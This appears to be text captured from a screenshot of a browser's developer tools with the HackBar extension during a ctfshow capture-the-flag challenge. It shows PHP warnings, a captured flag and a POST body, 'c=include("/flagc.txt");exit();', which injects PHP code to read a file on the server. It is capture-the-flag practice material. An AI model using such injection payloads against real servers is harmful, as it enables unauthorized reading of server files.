 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
ctfshow{6671dd0a-7a29-4251-b1f1-561a4fc0a823}
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://f077bd3b-323b-44ff-b03e-909395203c09.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
c=include("/flagc.txt");exit();